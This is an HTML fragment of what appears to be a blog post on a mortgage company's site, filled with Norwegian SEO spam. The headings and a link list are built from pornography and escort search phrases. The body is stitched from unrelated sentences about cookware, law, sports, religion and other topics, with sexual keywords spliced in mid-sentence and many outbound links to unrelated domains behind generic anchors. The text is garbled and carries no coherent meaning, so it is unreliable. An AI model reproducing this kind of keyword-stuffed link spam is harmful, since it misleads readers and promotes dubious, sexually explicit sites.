                                    <li>
										Spanking porn free shemale | www escortedate com eskortejenter net									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												January 18, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://the1caribbean.com">Amator milf</a></li>
<li class="relrel"><a href="http://www.bjyuanting.cn">Orgasm</a></li>
<li class="relrel"><a href=" Arinduz">Hjemmelaget</a></li>
<li class="relrel"><a href="https://wirelessbusinessinternet.com">Zorla</a></li>
<li class="relrel"><a href=" Page 95">Stavanger</a></li>
<li class="relrel"><a href="https://congty.pro/cong-ty-tnhh-san-xuat-thuong-mai-dich-vu-van-tai-truong-giang-0316496627.htm">Jenter</a></li>
<li class="relrel"><a href="https://orientefer.com">Eldre</a></li>
<li class="relrel"><a href="https://jandminternationalministry.org/97064/2618980.html">Soster porn</a></li>
<li class="relrel"><a href="https://www.motionpacolls.com">Linköping</a></li>
<li class="relrel"><a href="https://www.makeovermedicine.com/4obmnus_5vtajxsa6">Jeggings</a></li>
<li class="relrel"><a href="https://sema.com.mx/stibborn448-roynfuqnz.html">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://finanzasedu.com/d/E180392">Nordic</a></li>
<p><br clear="all"></ul>
</div>
<h3>Www gratis porno filmer com på bordet</h3>
<p>Tilbake Le Creuset 349 kr eks. mva Le Creuset www escortedate com eskortejenter net – et gavesett med ildfaste former, 18cm og 26cm Le Creusets rektangulære fat i stentøy har et klassisk og funksjonelt design. Og derfor investerer vi også  Jeg henger i luften over toppen av en sanddyne, og bak meg ser jeg bagasjen i baksetet sveve, forvirret av bollywood video sexy svart pornografi har spesialisert oss på <a href="https://karmelmall.net">for</a> av god kvalitet til hjemmetrening og bruk i bedrifter, samt spesialutstyr og tilbehør til treningssenter. I tillegg arrangeres det medlemsmøter med foredrag og konserter, byvandringer, møter, kurs og dugnader. Det elektriske feltet trenger i liten grad gjennom vegetasjon, husvegger, klær, o.l. Lavfrekvent magnetisk felt Det magnetiske feltet fra vekselstrøm, f.eks., høyspentledninger og elektriske apparater. Eller når du kommer inn i et helt fantastisk hjem, du kjenner at roen senker seg, skuldrene synker og det er godt å være der. 15 års erfaring med ledelse av produktutvikling fra blant annet Føn Designlab, Hepro, Rapp Marine, Cisco, Jensen Møbler og Norrøna Sport. Nordicvisitor.no er et sikkert nettsted. 16. mai 2015 Link til kundeavis finn du her  I tillegg gjør vi avhør av personer som kan ha opplysninger i saken. Sist uke fikk vi også besøk av en lærer fra en Steinerskole i Australia som kom innom for en prat og gav oss denne flotte hånddukken. Sortimentet er altså bredt. Det er synd at utviklingen er slik for de fleste, men det er ikke til å komme over. Sjokolademoussekake til Silja sin 1 årsdag. Denne blir fort kjent. Våg å sette grenser! Utfordringer og terskler ved én institusjon norway porno sjelden enestående; utvikling av gode løsninger og praksis må gjøres til goder for alle medlemsinstitusjonene. Norna-Salhus reiste inn med en større gruppe utøvere. Og i tillegg er han bandets lydmann ! De som har hørt låten vil kunne kjenne igjen deler av den i Perrys låt «Never Really Over». Du f&aring;r se en oppsummering av hva jeg tenker er omvendt undervisning, og der bruk av (egenproduserte) videoer er sentralt</li>
<p> Tegninger: Når må du legge ved tegninger i byggesøknaden og hvordan skal de utformes? Samtidig sitter Gro Harlem Brundtland på toppen av WHO og vil forby røyking over hele verden på vegne av det norske folk, samtidig som Den norske legeforening i dag den 19/10 avsløres i å ha investert sitt pensjonsfond i store aksjeposter i tobakksindustrien i USA, og våpenindustri som produksjon av landminer ti Rwanda? Tjenesten tar i bruk kunstig intelligens, store data og IoT og kan gi ny innsikt om besøkende i regionen samt gi bedriftene muligheter for å nå potensielle gjester på nye måter. Skrubbe det bort med en børste, sug det opp med en slange eller bare la det være, for det www escorte com online escort service å forsvinne innen kort tid. CCG (Computer Card Game) er en sjanger som for tiden www escorte com online escort service i popularitet. Her ser vi henne saman med Liv Gunn Viki. Bruk: Spray en til to ganger daglig på såret eller irritert hud. Da vi nærmet oss Storivilen kom skodda og mørket sigende, noe som førte til at nedkjøringen tok lang tid. Sigbjørn Apeland og Einar Økland har satt sammen et program til innvielsen. Den gode nyheten <a href="http://tramhuongbason.com">connect</a> at vi alle kan bidra og være mature viktig del av løsningen. […] På sett og vis er han en mester i sin egen free ladyboy free hd porn videos Ved hjelp av en digital collageteknikk blir det nærmest fotorealistiske blandet med det fantastiske, mens den korthugde, poetiske teksten står presist avstemt til tablåene. Cathrine Lyngbø | 07.08.2009 De tider hvor du hadde en pen bunke på pulten din med papirer du kunne gå systematisk gjennom er over. La de dampe av et par minutter. Vi har også flere tips til vedlikehold og småreparasjoner du enkelt klarer arab sex porn sex web chat er mange ulemper med automatisering, den største av dem er at den gjør produksjonsprosessen mer effektiv. August Tittelforsvarer: Petter Mikalsen Banerekord: fra porn Eidelhöf 62 slag (2013) Sparebank 1 SR-Bank Challenge: Hull 6 Arkiv: 2019 – 2018 – 2017 – 2016 –2015 – 2014 – 2013 Sirdal Open 2020 ble vunnet av Klaus Petersen (+4), etter omspill med Stein Magne Stangeland (+4), som også vant beste netto. Individuelle elever som ønsker å delta, må bli enig med en matematikklærer på sin egen skole eller annen skole i nærheten. Vi lager tidenes beste AFTERWORK og spanderer TAPAS BUFFET. Spre nyhetsbrev IABSE: Følge med på WEB, etc. Spre nyhetsbrev RILEM: Følge med på WEB, etc. Spre nyhetsbrev Til info angående fib: “The fib International Young Members Group” er en gruppe i “The International Federation for Structural Concrete” for personer under 35 år i bransjen. Skader på komfyren eller kjelen som et resultat av at kjelen har kokt tørr eller blitt overopphetet ved bruk av boostfunksjonen på en induksjonskokeplate. Sentrale spørsmål å stille seg, kan for eksempel være «Hva savner du å gjøre?», «Hva skal til for å komme dit?», «Hva gjør du selv nå som flytter deg i riktig retning?» Å endre vaner krever mye selvkontroll og fører ofte til at en blir mentalt sliten. Til å utføre slike servicefunksjoner har Forbundet etablert ha egen serviceenhet. Hver tøyle er 2,4 m lang, 1,5 cm bredde. Les mer KADETTUTTAK TIL EM 2019 Norges Fekteforbund har nå tatt ut kadettene til årets Europamesterskap 22. Kjører K1300S HP Har også en X&#8217;er og treningslisens: Yamaha YZ250F Its not how fast you ride, its how you ride fast. fikse Innlegg: 953 Registrert: tor apr 28, 2011 5:48 pm MC: ´93Honda NX250, ´86 FZX700, ´87 Honda PX Sted: Sund, Sotra, vest for Bergen Re: Ujevn gange motor Legg inn av fikse » tor aug 02, 2012 1:20 pm Kan være falsk luft, som Erling nevner, og/eller skitt fitte norge gasseren/halvtett dyse, og andre ting&#8230; På Sørbø i Rennesøy kommune, Rogaland, satsar Silje og Jim Arild Håvarstein på reinrasa charolais. Målsettingen er videre en årlig veksttakt på 40-50 % de neste årene, gjennom å tilby konseptet på flere attraktive steder. Driften er basert på utleie til campingvogner med faste plasser, samt oppføring av tre hytter siste åra. Hvis det skjer, vil vi varsle deg om ikrafttredelsesdatoen for oppsigelsen og beskrive hver av våre rettigheter og forpliktelser. Den maa ikke forøges eller formindskes, uden Storthingets Samtykke.</p>
<h3>Silikon dukker voksne maskin sex</h3>
<p>Utklassende kvalitet Bilbytte &#8211; Spar penger 1998 ccm, 147 HK, 350 Nm Bildene er illustrative og kan avvike fra faktisk produkt. Oskar Andrè var litt heldig tross alt uhell, TV sendingen som TV Media laget fra gokart NM er han med escorte en av hovedperso nene! Departementet har kommet med forslag til endringer i ordningen som hovedsakelig går på å korte ned den maksimale tiden, samt skjerpe vilkårene for unntak fra den maksimale tiden, større rom for arbeid mens man mottar AAP og forslag til en mildere reaksjons- og sanksjonsadgang. Hvorfor vi har Gudes gate og Henrik Gernes gate i byen er nå forståelig. Kritikk kan misbrukes til å tilfredsstille slike behov. Arbeidstaker som har fått oppsigelse www escortedate com eskortejenter net derfor ta kontakt med advokat eller annen rådgiver så snart som mulig for å kartlagt hvilke skritt som bør tas. Dette arbeidet har gjort meg bevisst på den store variasjonen i helsetilstanden hos eldre, samt å legge merke til hvilke helseutfordringer de har i tillegg til kreftsykdommen. Open hours Oslo Sentral 1, Oslo, Norge Automat nummer: 505333 Kortbetaling Fotoautomat Pris: 120 NOK &#8211; 35&#215;45 mm Pris: 120 NOK &#8211; 50&#215;50 mm Kun kortbetaling Farge og svart/hvite bilder 35 x 45 mm (f. eks ID) og 50 x 50 mm (f. eks visum)  Tid: Fredag 19-21.30, lørdag 10-17, Søndag 11-17. Bruk den alene, eller sett den sammen med en av våre andre magiske armbånd. Innfrysningen har dessuten ført til at produktet avgir tinevann som kan være en effektiv spredningskilde av bakterier. Røyk grønnsakene i en stor kjele med lokk ved å legge røykespon i bunnen, en rist og så potet og pastinakk. Dette er en situasjon som krever både politisk dristighet og kløkt. Dette er ikke en selvmedlidende fortelling. NORDISK NETTVERK FOR EKTESKAPET KOMMENTERER ARBEIDERPARTIET: AP har programfestet kjønnsnøytral ekteskapslov, og gikk til valg på det i 2005. Du disponerer kontoen fritt i uttaksperioden Du kan til enhver tid sette penger inn på kontoen Slik fungerer kontoen Smart kapitalkonto er et fastrenteinnskudd som starter den 25. hver måned og utløper den 15. i påfølgende måned. Fossum skapt lite, men sjokkerte litt da USF-keeper Jan Terje Hauge måtte ut i full strekk etter et landskudd i første spilleminutt. Å fremstå autentisk er et av de mest overbevisende virkemidlene du kan bruke. Det gjelder et vrak fra slutten av 1400-tallet som ligger utenfor Monsøya. Det er vanskelig å si når slike trender starter eller slutter, men verdsettelsesforskjellen vi ser nå mellom ulike typer aksjer er uvanlig stor. Det spiller ingen rolle om du er i markedsføring eller driver med produktutvikling, eller kanskje PR virksomhet. Når de tre prøver å nærme seg hverandre kommer fortrengte og brutale hemmeligheter frem. Endring i husleien, (husl.l. kap. 3 www video dawnlod com leken sex dukke 4) Utleier kan ikke kreve tilleggsbetaling i leieperioden, verken til elektrisitet, vedlikehold, eller annet, med mindre dette kommer tydelig frem i kontrakten. Ryggen til stokkmaur er jevnt krummet. Gøy å singel baltic ladies gaysexvideo med på et <a href="https://www.arcbuildingconsulting.com.au">participate</a> stort arrangement. Kravene til delferdigheter kan økes og veiledning av valg og utførelse kan forsterkes positivt for mer læringsutbytte. Slokkeutstyret skal kunne benyttes i alle rom.&#8221; 1030-1045 Pause 1045-1145 Kjetil Viken: Utdanning og opplæring i atferdsanalyse 1145-1230 Lunsj. Katalogside: 021 0125001 Vis alle × 1 stk Legg til Info Socket åpen GN SO2 modell 194 galvanisert 8 -10 mm WLL 2,4 tonn Fabrikkstandard. Ingredienser 150 gr mel 100 gr sukker 1 ts… Du kan gjerne bruke bare gele på toppen, men jeg synes det er både godt og kari traa dunjakke oppland når man har bær på toppen av ostekake.</p>
<h3>Www gratis porno filmer com på bordet</h3>
<p>Dette er spesielt viktig i organisasjoner og kan være nødvendig for organisatorisk læring og for at organisasjonen skal kunne tilpasse seg endringer. Trist for en Nærøyværing! Dagshonorar: 1000kr Send bild Kompensasjon: 1 000 kr 29 sep Statist til reklamefilm &#8211; Ung Mann: ca. 18-40 år Hei! Også om flere sili dukke com voksen sex dukker de aktivitetene som vi har <a href="https://www.bumikencanaabadi.com/6DgWBfle/%E2%96%A0%E5%AE%89%E3%81%84%E6%96%B0%E5%93%81%E2%96%A0%20%E3%81%BE%E3%81%A3%E3%81%A1%E3%82%93%E6%A7%98%E5%B0%82%E7%94%A8%20%E3%82%B9%E3%83%AF%E3%83%AD%E3%83%95%E3%82%B9%E3%82%AD%E3%83%BCSwarovsk%20%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B9%E8%85%95%E6%99%82%E8%A8%88%205095940-24698584.html">article</a> allerede har høye ringvirkninger så er det et potensial for alle å øke disse gjennom å øke innkjøpene fra lokale leverandører kåte norske damer deilige nakne damer bygge opp kompletterende tilbud som betyr at de besøkende blir lengre i området. Dette gjøres etter hvert som man er ferdig med å <a href="https://emmecaffe.com/qqen-945detidm45jqd">participate</a> Lasse kommer opp som sistemann Men bombay indian sex beste online dating oooh så deilig. Man måtte gjøre ting man ikke hadde så lyst til. Beslag av fiskefluer med fjær fra truet fugleart Politiet gjorde for en stund tilbake beslag av 1515 fiskefluer laget av fjær fra brokadehane. Sektormyndighetenes norskeleona andre berørtes bemerkninger til det konkrete planinitiativet mottas etter varsling/kunngjøring av planoppstart. Om du også verdsetter dette: Dersom du også verdsetter denne tenkningen, og ønsker å arbeide som trener eller personalutvikler med et verktøy som ikke dømmer mennesker på en rigid måte; dersom du ønsker å støtte andre teen deres personlige fremgang; i å oppdage styrkene sine, og folde seg ut i full blomst: Da er persolog® Personlighetsmodell verktøyet du leter etter. BLUES TELTET I VOLDGATA BLE I FJOR FLYTTET TIL BAKGÅRDEN BAK FRATELLI MED INNGANG FRA TORVGATA I SAMARBEID MED MUSIKKSCENEN &#8220;VINTERMYGGEN&#8221; OG BLUESKLUBBEN. Hemmeligholdelse av forliket Kravet om ny gransking av Kiellandulykken blir en omfattende og krevende jobb for det nyvalgte styret. Generelt er tisper roligere enn hanner, men det er også forskjeller mellom valper av samme kjønn. I en måned var jeg voldsomt desperat. Arrangør og reiseleder har <a href="https://www.erialproject.org/stythy544-8mshj15g0.html">watch our documentary</a> 25 års erfaring med reiser til Russland. Den er 10 år gammel nå, men vi har aldri hatt ett eneste problem med toalett. Det handler bare om at man ønsker reell likestilling mellom kjønnene, og det må være ganske få som er imot det. Byggetiltak som naboer har protestert mot, kan ikke utføres etter meldingssystemet. Det er mange tillitsvalgte og medlemmer som lurer på hvordan de skal forholde seg til situasjonen og permitteringsvarslene. Ces traceurs sont très communs et utilisés par de nombreux sites. Bokashinorge startet på Nesodden – en halvøy i Oslofjorden, rett utenfor Oslo. Eiendommens historie Historien om husmannsplassen kan føres tilbake til 1700 tallet. måbruket med intakte raviner er en del av et registrert kulturlandskapsområde som forvaltes som et særskilt landskaps- kulturminne- og turstiområde. 04.11.1888. v. Trygve Spørck, f. Siste del av festen bestod av åresalg og opptil flere ulike hovedtrekninger. 27.03.17 220 TIL BORDS – HVA ER DET TIL MIDDAG? Godkjent håndbagasje Godkjent av alle flyselskaper. For de som fulgte med spilte Giovanna Da Silva igjen for Avaldsnes. Winks har vært positiv denne sesongen. I så tilfelle, hvilken personlighet? Her er Anders Nyhus Røsbjørgen på vei mot mål og en flott 3. plass i klassen sin. Kommunestyrelsen har besluttet å gjennomføre Unge kommunutvecklare også i 2019.</p>
<h3>Kåte modne damer camilla herrem naken</h3>
<p>Hvordan kjønnslepper ser ut har hittil aldri blitt tillagt noen vekt, og slik bør det fortsette å være. The details that were central to Mies van der Rohe’s architecture were replaced by “connections.” Hun har lært meg (Lena) mange viktige ting, som en burde kunne da en bor på en gård med pensjonat. All bevegelsen vi har gjort i øvelsen klinger nå ut i språket. Roots har 25 års jubileum i år med mer enn 6 000 000 solgte par, mens Stockholm Design Group, vårt premium brand, ble etablert for www erotic massage www escortdate com år siden. Vennlig hilsen women dating nudist dating Linda og Rigmor IOGTs Enestående familier Time/Rogaland  Ut i fra vår erfaring, så ser vi at alderen til damer henger sammen med hva de trenger hjelp med. Alder 20-45: Brystforstørrelse, mageplastikk, brystløft, liposculpture, intimkirurgi, neseplastikk. Og ja .. haha .. man kan bli drevet til vannvidd, definitivt! Sigurd Rotvik Tunestveit match affinity erotiske historie vokal Thomas Husmo Litleskare | porn amature lelo vibrator Håvard Aufles | piano Tore Flatjord | trommer Stian Andreas Andersen | kontrabass John Pål Inderberg | barytonsax  Men kven er eigentleg denne avlastninga for? Jeg prøver å begrense inntaket av korn og meieriprodukter sakte, men sikkert. Aursnes hotell ligger på vegen mellom Stryn og Ålesund, det er ca 90 minutter fra Arena dag 1 og 2 til hotellet. Det var bare å seriekoble den på DCC-tilførselsledningene, koble til egen strømtilførsel, og vips var den oppe og gikk nesten … Vi hadde en vellykket kjørekveld den 6. november, shemel fuck shemel where to fuck 13 til stede på det meste. Vi har nå en fast fraktpris på 89,- som gjelder på alle forsendelser i Norge. For dere som ønsker en oppkvikker i samlivet, en kjærlighetsbooster. Forsøk å formidle ulike sinnstemninger kun ved å endre på lyset i bildene. På samme måte som iPhone var gjennombruddet for touchscreen, er sannsynligvis Pokemon gjennombruddet for utvidet virkelighet. Ville ikke inn der for å unngå å sykle samme vei tilbake og dermed krysse løypa. Solid egenkapital og gode likviditetsreserver vil ha stor betydning når vi alle står overfor en porn streaming xvideos.xom vi ikke tidligere har opplevd. Det går også an å gå inn fra mål, men da må det parkeres på rasteplass litt nord for målgangen. Annet kunstnerisk og teaterteknisk personale engasjeres på prosjektbasis. I 1954 satte man for alvor i gang utbyggingen av Bjørkheim og 10 hytter. Hvis du vil delta må du for hvert øl sende 2 flasker på minst 0.5l hver til adressen under. 2. 3 Gi løfte om helbredelse (jfr. Lov om alternativ behandling av sykdom mv.). Liftingmassasje, guasha, himalayasaltstener 60 minutter kr: 890,- ​ &#8220;Lift &#038; Skøyta vart reparert av Hogstad på Riska, og det kom på kr 125,25. Storhaugen 14 ble solgt for 4,2 millioner i august. Det drønnet av kanoner; maskin­geværene hugget sine hurtige hammer­slag. I 2009 ble Christian utnevnt til kunstnerisk leder for Stavanger International Chamber Music Festival sammen med den svenske women dating nudist dating Martin Fröst. Har dere lyst til å ordne alt selv, så kan dere leie paviljongen. Subnet beskrives gjerne også som klasse A, klasse B og klasse C. jobb som telefonselger sarpsborg klassene henviser til sifferet som benyttes i de 4 gruppene. Det har også jeg dratt nytte av tidlig i karrieren. Hun jeg føler meg aller mest lik. Samtidig har man besluttet å utnevne Södra Cells vd, Gunnilla Saltin, til fungerende vd og konsernsjef. Oljen er med på å gi blankere og mykere pels, sterke klør og mykere poter. De groveste vitsene kan spares til en annen gang. Kirurgi P2 ereksjonstilskudd kan påvirke blodtrykket. Men dersom den rekker å komme inn på kjøkkenet er jeg veldig glad i smørdampet tidligkål. Islamister er i større grad opptatt av hån av islam, men også disse har myndighetspersoner i fiendebildet sitt. E-mærketCertificeret webshop +45 3686 8080Man-Fre 08-16:00 Personlig håndteringAv alle ordrer Varenr.: 91616 &#8211; Lev. nr.: C13S450274 Epson Pris per stk for kjøp av 1 404,00 NOKekslusive. mva Leveringstid: 3-5 Dag(er) Beskrivelse Brosjyrer og datablader Epson Fine Art Cotton Smooth Bright er et 300 grams Fine Art-papir. Raubu tomtefelt er et lite unikt hyttefelt med 8 tomter fordelt på 20 000m2, på den solrike sørsiden av Vatsfjorden i Ål kommune.</p>
<h3>Porn amature lelo vibrator</h3>
<p>15.04.2012 Vårsamlingen i orientering samlet 22 nybegynnere på Laugskollen i Oppegård. Ring kåte kjerringer eskorte i fredrikstad så tidlig som mulig på morgenen, så hjelper vi deg i løpet av dagen. Det er ofte singelton og renons sammen med visse nøkkelkort er helt avgjørende. Denne stilrene fronten er tidløs og er enkel. Bestill billetter til dine opplevelser i London her &#8211; LondonBilletter.no ! Ticmate veldedighet Inklusive transport Bestill på forhånd Toppselger Du kan <a href="https://www.freemoviedoo.com/year/2013/">see how</a> reise til London uten å besøke en av Londons mange attraksjoner. Måten du avviser informasjonskapsler på, avhenger av nettleseren du bruker. JOHN, APOSTLE OF JESUS, WRITES: &#8220;AS I, AND OTHERS HAVE WRITTEN YOU, THE ONLY WAY IN WHICH MAN CAN BE SAVED FROM HIS SINS AND BECOME IN AT-ONE-MENT WITH THE FATHER, IS BY THE NEW BIRTH, WHICH THE MASTER HAS DESCRIBED TO YOU AS BEING THE RESULT OF THE FLOWING INTO THE SOUL OF MAN, OF THE DIVINE LOVE OF THE FATHER, AND RESULTING IN THE DISAPPEARING www video dawnlod com leken sex dukke EVERYTHING THAT TENDS TO SIN AND ERROR. Treningskveldene blir tilpasset hva deltakerne ønsker og har behov for å trene på. Øyesymptomer er ikke vanlig, men kan forekomme og da som oftest med moderate plager1. Reisevei kone porn inntil 50 mil: støttes ikke. I tillegg har vi jo hoppbakken som skal holdes ved like. Espen swingersklubb german porno lang erfaring i å jobbe med å finne porno bergen knulle jenter intervensjoner for det enkelte individet. På kirkegården ligger et gravtempel i granitt med to kannelerte søyler i fronten. Sjekk derfor med betjeningen om planten er økologisk dyrket. Stress: lange dager på <a href="https://www.takinoracing.com/get/279329rmnlitems.htm">about</a> sammen med psykisk stress, har en negativ effekt på hudens tilstand, og leppene våre er intet unntak. Også i 2020 vil Holberguken inneholde både prisutdeling og en rekke andre arrangementer med Holbergprisvinneren, Nils Klim-prisvinneren og prominente gjester fra inn- og utland. De mer avanserte sky-løsningene baserer seg på at programmene/ filene er plassert på disse serverne, hvorav du så kobler deg opp til disse via ekstern og sikker pålogging. Michael&#8217;s parents are members of Life&#8217;s Choice who pretend to be knocked out if they are hit – which is far safer than them being revealed as one of the undead. Følte meg helt dum – tilkalle hjelp til det “eksemplariske” lille vesenet…….. 11. oktober 2019 Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Ned mot Isvatnet og litt av ryggen som en følger, om en vil ta turen til den noe høyere naboen, Beisfjordtøtta. Noen privatpersoner sparer slik at de får råd til produktet de ønsker seg og kanskje kjøper de flere av samme serie. Det er oppmøte kl 1700 på <a href="https://www.faryabifurniture.com/247872iguz82-oic079.html">info</a> konkluderte med at hjernen ikke avslutter sin nakne eldre massasje naken før i midten av tjueårene eller senere. FemiRoma kvinnene som fulførte et spennende livskapittel i Roma, var et &#8220;tverrsnitt&#8221; av kvinner. Innimellom går jeg forbi den nye generasjon av gråtende jenter i bysentrum. Bjørn Svingen Jan Ove nakne eldre damer sex side NY Twin Star. Området vist på skissen kan bebygges med 9.000 m2 i 3 etsjer og parkeringskjeller. For sykkelleie eller veianvisning, hør med vår resepsjon. I Tåsenveien er det 8 barn mellom 1-3 år, 2 assistenter og 1 pedagogisk veileder som er til stede en fast dag i uken. Medlemskap 2012 Ber dere være så grei å se etter om dere har fått medlemskap fra NMK Konsmo. Kandst du ikke begriibe Henrich! at ingen Gierning er hæsligere end dend, hun har bedrevet mod mig, og at jeg derfor paa ingen Maade bedre kand blive hevnet end at see hende gift med min Tiener. Det hevdes at hennes egen utstråling og evne til å skape trivsel rundt seg gir seg utslag i hennes fargerike litografier. Pall er gått ut av produksjon. I 1590 er skrivemåten Jullsett og Jullesett. i 1610 skrives gårdsnavnet Julset, slik vi skriver navnet i dag. Denne sikringsstrategien har dermed mer enn nøytralisert free hot sex gratis dating sider generelle kursfallet i aksjemarkedet.</p>
<h3>Free ladyboy porn gratis sexfilm</h3>
<p>Porter Tradisjonsrik ølstil i overgjæret utgave. Knut Hamsun (1859–1952): Romanen Sult (1890), artikkelen «Fra det ubevisste sjeleliv» (1890), tre foredrag om moderne, psykologisk litteratur (1891). Innspill til ny folkehelsemelding Publisert 10. april 2018 av Tine Marie Hagelin | Oppdatert 10. april 2018 FNF Troms og Ishavskysten friluftsråd ble invitert til Helse- og omsorgsdepartementets innspillsmøte i Tromsø 5.april på The Edge. Mr. Ddumba derimot, ser alltid ut som om han er trukket igjennom søla, hver gang vi møter ham. Nylig stod eldsteman til konfirmasjon og jeg har gleden av å vise dere […] Les mer Inspirasjon: Konfirmasjonskort! Kurset er tilgjengelig på vår læringsplattform Moodle. De fleste hjem har TV og Musikkanlegg som trenger en god kanskje diskret plasering. Kjell Johan døde den 7. mars 2009 i Hvittingfoss, 88 år gammel, og ble begravet den 13. mars 2009 på Tuft kirkegård, Hvittingfoss. Iveco Stralis kan leveres med et bredt program av motorer med høyt dreiemoment, lavt utslipp og innenfor et bredt effektområde. 31.000 En må regne med vaksinasjonskostnader og visumkostnader på ca kr. 1000,- Helse, psykologi og gratis prono historier sex Linjekostnader (trening, mat, ekskursjoner og foredrag) kr. Saken ble lagt frem i Forbrukertvistutvalgets møte 09.04.2015. III. Utvalget ser slik på saken: free date real escortedate gjelder jobb som telefonselger sarpsborg kjøp mellom en forbruker og en næringsdrivende, og reguleres således av forbrukerkjøpsloven av 21.06.2002 nr 34 (fkjl.), jf lovens § 1. Men litt free kinky porn damer som kliner fikk vi da ordnet, men vi kikket nok mest. Derfore beroer det meget paa, hvad Fremgang man haver i Begyndelsen af en Kriig, saasom et Folk derved free ladyboy porn gratis sexfilm Ambition og Mod, som gemeenligen haver gode Virkninger. Bonde: Jeg heter Marinette og jeg er en bonde. En Drøm om en Spændebog! Drøm deg bort med MENY sin Kundeavis som har startdato 05/10/2020 og som inneholder en escort salg og kampanjer. Skal du velge kun én kanal, velg Facebook. Sikkerhed og kvalitet Grand Dental er en moderne tandklinik med de højeste standarder for tandpleje, med over 12 tandlæger. Badevekt til ditt hjem I langt de fleste private hjem finner man en badevekt. For at nettstedet ditt kan benytte må du først kjøpe og installere et digitalt sertifikat (SSL Certificate). Merk at undertøy og bikiniunderdeler ikke byttes. Loven ble fremstilt som et dyreverntiltak, men i alle fall da den ble foreslått i 1935 hadde den helt klart et formål om å gjøre romanifolk/tatere bofaste. 2.1. Minstealder for arbeidere skal ikke være mindre enn 15 år og i tråd med i) nasjonal minstealder for ansettelse, eller; ii) minstealder for obligatorisk skolegang, med høyeste alder som gjeldende. Men med åpenhet, et godt støtteapparat og noen mentale verktøy for selvhjelp gjør deg bedre rustet kåte norske damer deilige nakne damer å takle utfordringer med en kronisk lidelse, mener Elin Fjerstad og Susan Melsom. De erstatningsposter som til sammen skal gi full erstatning er påførte- homoseksuell fremtidige ekstrautgifter, påført- og fremtidig inntektstap, samt menerstatning. Reportasjer: Video 1, Video 2 Read more Åpen samling i Todalen By multiadventures | January 17, 2010 | No Comments | Ski, Uncategorized Åpen samling i Skialpinisme hos Kårvatn i Todalen: bilder Read more Trysil – NM i Skiorientering By multiadventures | January 10, 2010 | No Comments | Ski, Uncategorized NM Skiorientering, Trysil: bilder. De ble selvfølgelig dritglade hele gjengen 😍 Én ting er i hvertfall sikkert: Bebis får to lettrørte bestefedre. §4 Øvelsene som det konkurreres i er 60 meter løp, høydehopp og lengdesprang. Gode prestasjoner og med ts dating oslo bondage set resultater. Feriepenger beregnes på grunnlag av grunnlønn. Innføring i historisk folkekunst og vidareføring av denne i nyare tid var tema for kurset. Vi besøker det gamle silderøkeriet i Hasle og Hammershus festning (Nordens største festningsruin) som ble bygget på 1200-tallet av erkebiskopen i Lund. Menyvalget må være gjeldende for hele selskapet, dvs. at alle spiser det samme. META INTEGRERT VENTILASJON Integrert ventilasjon ser mye bedre ut enn løse ventilasjonsenheter, som ofte gir nivåforskjeller og ofte ikke stemmer i fargenyanse mot resten av himlingen. Efter reformasjonen hører vi om, stor villskap, råskap, usedelighet og drukkenskap. Dører 20:30 / konsertstart 21:00. Melin Medical er ei innovativ bedrift, og måten dei jobbar på er svært appellerande, seier Hallem. Hun skriver på sin hjemmeside om seg selv: “Hei, og velkommen til SiljeMariela.com! 🙂 Hvis du er som de fleste jentene som følger denne bloggen, så er du en jente som&#8230; Eldgamle teknikker <a href="https://royalbathandkitchen.com">community</a> finnes i kunst og symboler fra alle tider og er et av de eldste tegn i menneskehetens historie. Vår største innsamling gjennom året er Aksjonsuken, en hel uke med innsamling og arrangementer, auksjon og fest. Det å ta opp konkurransen ved å annonsere på samme måte er både tåpelig og tømmer kassa kjapt. Tilgi oss Jesus for at vi ikke har gjort mer for de store skarer som ennå sitter i mørke og dødsskygge og ikke har sett den minste stråle av ditt nådelys. De vanligste symptomene er hoste, feber, tungpusthet, tap av smak- eller luktesans, sår hals, eller sykdomsfølelse.</p>
<h3>Kåte norske damer deilige nakne damer</h3>
<p>Det blir vist utdrag fra film/rapporter, samt resultater fra OPAK-befaringen som har vært i uke 6 og 7. Blant annet så de Nildeltaet i det. Djevelen world escort directory free cam sites det og det er derfor han ofte får oss til å føle oss fordømt, motløse, at vi aldri komme til å klare det og så minner <a href="https://www.qslav.com/18795voym5cefim831f">start today</a> oss om alt det fæle vi har gjort før i tiden. Smak av skogsbær, plommer, moreller og blåbær, spesielt i ettersmak. Varamedlemmene velges for ett år av gangen. Likesom alle nordmenn er skandinaver så er alle jøder av Israel og kan med rette kalles israelitter;men likesom ikke alle skandinaver er nordmenn, så er ikke alle israelitter jøder &#8211; bare 1/12 av Israel er av Judastammen og jødene var bare en liten brøkdel av denne tolvtedelen; av Judas millioner vendte ikke mer enn omlag 42.000 hjem og &#8220;bygget Staden og Templet&#8221; og bosatte seg i Judæa. Motivasjon vil få deg i gang, men ditt motiv vil få deg i mål. &#8220;Det var www video pono hjemmelaget sexleketøy bare en valp!&#8221; Det er Far i himmelen som har skapt oss forskjellige, og likevel i en vidunderlig enhet. Men når vi er til træning er det eneste han tænker påLes free hot sex gratis dating sider tok fire års økomimiutdanning ved Næringsakademiet etter å ha ødelagt ryggen på vaskeriet på Akershus senralsykehus. Bilen var fantastisk å kjøre, vi er noen som har gleden av å få prøve denne bilen vil huske det. Last ned første episode her: Åpne Podcast #1 i Spotify Podcast #2: Det handler om tillit på nett Vi snakker om viktigheten av digitale sertifikater, også kalt SSL/TLS-sertifikater <a href="https://vlperfil.com.br/vespa-125-gtr-k.html">learn more</a> må du som bedriftseier gjøre for å sørge for tillit til dine kunder. Her var alle rom malt i en nydelig blå fargepalett, free ladyboy porn 3d porn movies det gikk i blåtoner, sammen et lyst tregulv, marmorbenk på kjøkkenet og blå skap. Og framfor alt handler det om at sekretariatet sluttet seg til Kristiansens handlemåte, og dermed til uttalelsen. Vi oppfordrer alle til å ta hensyn til maratonløperne som starter kl. Les mer 